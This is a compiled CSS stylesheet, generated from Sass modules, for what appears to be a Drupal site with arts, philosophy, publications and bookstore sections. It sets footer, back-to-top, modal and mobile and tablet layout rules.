/* line 83, ../sass/modules/_footer.scss */
.footertop-wrap {
  padding: 35px;
  background-color: #181818;
}
/* line 88, ../sass/modules/_footer.scss */
.footertop-wrap .region-backtotop .termscond a, .footertop-wrap .region-backtotop .termscond p {
  color: #fff;
}

/* line 95, ../sass/modules/_footer.scss */
.region-copyright p {
  color: white;
  text-align: right;
}

/* line 100, ../sass/modules/_footer.scss */
#back-top {
  left: 44% !important;
  bottom: 28px;
  position: absolute !important;
}
/* line 106, ../sass/modules/_footer.scss */
#back-top #link {
  font-family: "Cardo";
  font-size: 16px;
  text-transform: capitalize;
}
/* line 111, ../sass/modules/_footer.scss */
#back-top a {
  width: 118px;
  color: #ffffff;
  margin: 0 0 10px;
  font-size: 14px !important;
}
/* line 116, ../sass/modules/_footer.scss */
#back-top a:hover {
  color: #777 !important;
  text-decoration: underline;
}
/* line 121, ../sass/modules/_footer.scss */
#back-top #button {
  display: none !important;
}

/* line 2, ../sass/modules/_arts.scss */
.arts-wrap .region-arts {
  border-bottom: 1px solid #000000;
  border-top: 1px solid #000000;
  padding: 15px 0px 25px 0px;
}
/* line 6, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-row {
  width: 33%;
  float: left;
}
/* line 10, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-body {
  margin-top: 10px;
}
/* line 13, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-title {
  padding-top: 10px;
}
/* line 16, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
}
/* line 20, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 27, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-field-category {
  position: absolute;
  margin-top: 142px;
  margin-left: 85px;
}
/* line 31, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-field-category a {
  padding: 11px;
  color: #ffffff;
  font-weight: bold;
  text-shadow: 0px 1px 1px #000;
  font-size: 20px;
}
/* line 37, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-field-category a:hover {
  text-decoration: underline;
}

/* line 2, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy {
  border-bottom: 1px solid #000000;
  padding: 15px 0px;
  border-top: 1px solid #000000;
}
/* line 6, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy h2 {
  text-align: center !important;
}
/* line 9, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy .views-row {
  width: 30.644%;
  float: left;
  padding-bottom: 19px;
  margin-right: 2.147%;
  height: 231px;
}
/* line 16, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy .views-field-title {
  color: #000000;
  font-weight: 700;
  padding: 10px 0px;
  font-size: 18px;
}
/* line 22, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy .views-field-body {
  text-align: center;
}

@media screen and (min-width: 0px) and (max-width: 767px) {
  /* line 2, ../sass/layouts/_mob.scss */
  #views_slideshow_cycle_teaser_section_prekshaa_publications-page_1 {
    min-height: 1400px;
  }

  /* line 6, ../sass/layouts/_mob.scss */
  .view-bookstore .field-content p {
    font-size: 11px !important;
  }

  /* line 10, ../sass/layouts/_mob.scss */
  .view-bookstore .views-row {
    width: 100% !important;
  }

  /* line 14, ../sass/layouts/_mob.scss */
  .publication-slider {
    min-height: 900px;
  }

  /* line 17, ../sass/layouts/_mob.scss */
  .table-responsive {
    border: none !important;
  }

  /* line 21, ../sass/layouts/_mob.scss */
  .main-menu-warp .social-media p a {
    margin-left: 5px !important;
  }

  /* line 24, ../sass/layouts/_mob.scss */
  #block-views-trending-block h2 {
    border-bottom: 1px solid #ddd;
  }

  /* line 29, ../sass/layouts/_mob.scss */
  .region-spotlight .views-row, .region-profile .views-row, .region-history .views-row, .region-culture .views-row, .region-arts .views-row, .region-literature .views-row, .region-philosophy .views-row, .region-video .views-row {
    width: 100% !important;
    padding-bottom: 20px !important;
  }

  /* line 35, ../sass/layouts/_mob.scss */
  .view-spotlight img {
    width: 100%;
  }

  /* line 39, ../sass/layouts/_mob.scss */
  .navbar {
    background: #eee;
  }

  /* line 42, ../sass/layouts/_mob.scss */
  .region-literature2 .views-field-field-image-wp {
    width: 100% !important;
  }

  /* line 46, ../sass/layouts/_mob.scss */
  .front .histories-wrap .container {
    width: 100% !important;
  }

  /* line 51, ../sass/layouts/_mob.scss */
  .view-export-a-report .views-exposed-form .views-exposed-widget label {
    width: 100% !important;
  }

  /* line 54, ../sass/layouts/_mob.scss */
  .view-export-a-report .views-exposed-form .views-exposed-widget .views-widget #edit-created-min {
    width: 100% !important;
  }

  /* line 57, ../sass/layouts/_mob.scss */
  .view-export-a-report .views-exposed-form .views-exposed-widget .views-widget .control-label {
    width: 100% !important;
  }

  /* line 60, ../sass/layouts/_mob.scss */
  .view-export-a-report .views-exposed-form .views-exposed-widget .views-widget #edit-created-max {
    width: 100% !important;
  }

  /* line 64, ../sass/layouts/_mob.scss */
  .front .view-the-atrs img {
    width: 100% !important;
  }

  /* line 68, ../sass/layouts/_mob.scss */
  .footer-wrap .region-footer1, .footer-wrap .region-footer2 {
    text-align: center !important;
  }
  /* line 71, ../sass/layouts/_mob.scss */
  .footer-wrap h2 {
    text-align: center;
  }

  /* line 78, ../sass/layouts/_mob.scss */
  .footertop-wrap .footer-top .region-copyright p, .footertop-wrap .footer-top .region-backtotop p {
    text-align: center !important;
  }

  /* line 84, ../sass/layouts/_mob.scss */
  .not-front.custom-class .container-fluid .col-sm-12 {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }

  /* line 89, ../sass/layouts/_mob.scss */
  .node-type-article .field-type-text-with-summary, .node-type-article ._field-name-field-article-tags, .node-type-article _#disqus_thread, .node-type-article #block-quicktabs-about-author, .node-type-article #block-views-related-posts-block-2, .node-type-article #block-views-related-posts-block-1 {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }

  /* line 94, ../sass/layouts/_mob.scss */
  .not-front article.node-contributor-details img {
    width: 100% !important;
  }

  /* line 98, ../sass/layouts/_mob.scss */
  .region-mainmenu {
    display: none;
  }

  /* line 103, ../sass/layouts/_mob.scss */
  .region-culture .view-culture .views-row .views-field-title {
    text-align: center;
    width: 30%;
  }

  /* line 110, ../sass/layouts/_mob.scss */
  .Banner-wrapper .region-banner .views-field-title, .Banner-wrapper .region-banner .views-field-field-category, .Banner-wrapper .region-banner .views-field-name, .Banner-wrapper .region-banner .views-field-created, .Banner-wrapper .region-banner .views-field-ops, .Banner-wrapper .region-banner .views-field views-field-count {
    display: none;
  }

  /* line 115, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .title {
    font-size: 32px;
    padding-top: 8%;
  }

  /* line 121, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .footer-part .cat, .Banner-wrapper .views-field.views-field-nothing .footer-part .created {
    display: none;
  }
  /* line 124, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .footer-part .author-article {
    width: 100%;
  }
  /* line 126, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .footer-part .author-article a {
    font-size: 8px;
    padding: 1px 8px;
  }

  /* line 133, ../sass/layouts/_mob.scss */
  .mobile-menu {
    display: block !important;
  }

  /* line 136, ../sass/layouts/_mob.scss */
  #block-superfish-1 {
    display: none;
  }

  /* line 139, ../sass/layouts/_mob.scss */
  .region-navigation {
    width: 100% !important;
  }

  /* line 143, ../sass/layouts/_mob.scss */
  #header-branding img {
    width: 70% !important;
  }

  /* line 147, ../sass/layouts/_mob.scss */
  .front .histories-wrap .region-history .views-row {
    height: 290px !important;
  }

  /* line 151, ../sass/layouts/_mob.scss */
  .culture-wrap .container {
    width: 100% !important;
  }

  /* line 155, ../sass/layouts/_mob.scss */
  .region-culture .view-culture .views-row .views-field-title {
    width: 100%;
  }

  /* line 159, ../sass/layouts/_mob.scss */
  .literature-wrap .region-literature2 {
    margin-top: 29px;
  }

  /* line 163, ../sass/layouts/_mob.scss */
  .not-front .view-philosophy .view-content .views-row {
    width: 100% !important;
    height: auto !important;
  }

  /* line 168, ../sass/layouts/_mob.scss */
  .literature-wrap .region-literature2 .views-row {
    height: 253px;
  }

  /* line 173, ../sass/layouts/_mob.scss */
  .main-menu-warp .row .col-xs-12 {
    width: 50%;
  }

  /* line 177, ../sass/layouts/_mob.scss */
  .main-menu-warp {
    padding: 3px;
  }

  /* line 180, ../sass/layouts/_mob.scss */
  .main-menu-warp .social-media p {
    margin: 1px;
  }

  /* line 183, ../sass/layouts/_mob.scss */
  .navbar-default .navbar-collapse {
    background: #ffffff;
  }

  /* line 188, ../sass/layouts/_mob.scss */
  .main-content .field-name-body .wp-caption img, .main-content .field-name-body img {
    width: 100% !important;
  }

  /* line 192, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .title {
    font-size: 20px;
  }

  /* line 195, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .title {
    padding-left: 1px !important;
    padding-right: 1px !important;
  }

  /* line 202, ../sass/layouts/_mob.scss */
  .not-front .node-about .media {
    width: 100% !important;
  }

  /* line 207, ../sass/layouts/_mob.scss */
  .a2a_kit a {
    width: 40px !important;
  }

  /* line 210, ../sass/layouts/_mob.scss */
  .passdiv {
    margin-top: 0px  !important;
  }

  /* line 213, ../sass/layouts/_mob.scss */
  .not-front #block-views-next-prev-block-2 {
    width: 100% !important;
    margin-left: 1px !important;
  }

  /* line 219, ../sass/layouts/_mob.scss */
  .region-advertisement #block-block-12 h3 {
    font-size: 14px !important;
  }

  /* line 225, ../sass/layouts/_mob.scss */
  .view-clone-of-taxonomy-term .views-row {
    width: 100% !important;
  }

  /* line 229, ../sass/layouts/_mob.scss */
  #back-top {
    bottom: -9px !important;
    left: 0 !important;
  }

  /* line 236, ../sass/layouts/_mob.scss */
  #back-top a {
    width: 100% !important;
  }

  /* line 240, ../sass/layouts/_mob.scss */
  #block-views-next-prev-block-1 {
    padding-left: 0px !important;
  }
  /* line 242, ../sass/layouts/_mob.scss */
  #block-views-next-prev-block-1 a {
    font-size: 8px !important;
  }

  /* line 251, ../sass/layouts/_mob.scss */
  .footertop-wrap {
    text-align: center;
  }

  /* line 255, ../sass/layouts/_mob.scss */
  .footer {
    padding-top: 0px !important;
    margin-top: 0px !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  /* line 2, ../sass/layouts/_tab.scss */
  #views_slideshow_cycle_teaser_section_prekshaa_publications-page_1 {
    min-height: 750px;
  }

  /* line 6, ../sass/layouts/_tab.scss */
  .view-bookstore .views-row {
    width: 100% !important;
  }

  /* line 10, ../sass/layouts/_tab.scss */
  .region-navigation {
    width: 100%;
  }
  /* line 12, ../sass/layouts/_tab.scss */
  .region-navigation .block-superfish ul.menu li a {
    font-size: 19px;
    padding: 0 11px !important;
  }

  /* line 17, ../sass/layouts/_tab.scss */
  .main-menu-warp {
    display: none !important;
  }

  /* line 22, ../sass/layouts/_tab.scss */
  .culture-wrap .container {
    width: 100% !important;
  }

  /* line 26, ../sass/layouts/_tab.scss */
  .front .histories-wrap .container {
    width: 100% !important;
  }

  /* line 30, ../sass/layouts/_tab.scss */
  .region-navigation .block-superfish ul.menu li a {
    font-size: 14px !important;
  }

  /* line 34, ../sass/layouts/_tab.scss */
  .Banner-wrapper .views-field.views-field-nothing .title {
    font-size: 29px;
    padding-top: 10%;
  }

  /* line 39, ../sass/layouts/_tab.scss */
  .container {
    width: 100% !important;
  }
}
.modal-body a {
    padding: 6px 20px;
    border-radius: 25px;
    border: 1px solid #333;
}
.modal-body a:hover {
border: 1px solid #505050;
}
.modal-dialog {
    width: 500px;
}
.modal-header .close {
    margin-top: -28px;
    color: #333;
    opacity: 1;
}
.modal-body img {
    width: 92% !important;
    height: auto !important;
}
.modal-header .close {
    font-size: 30px;
}
.modal-title {
   font-size: 20px;
}
.modal-content {
text-align: center;
}
.modal {
    overflow-x: hidden;
    overflow-y: auto;
}

@media screen and (min-width: 0px) and (max-width: 767px) {
.modal-dialog {
    width: 95% !important;
}
}
.pbtn {
padding: 15px;
}
.pbtn a {
background: #000;
  color: #fff;
  font-weight: bold;
  margin: 10px;
  font-size: 20px;
}
.modal-body .pbtn a:hover {
border: 2px solid #000 !important;
background: #b2b2b2;
color: #000;
}
.node-article div.field-name-body .field-item table td p:first-child::first-letter {
color: #505050;
  float: none !important;
  font-size: 20px !important;
  line-height: 1.42057 !important;
  padding-top: 0px !important;
  padding-right: 0px !important;
  padding-left: 0px !important;
}

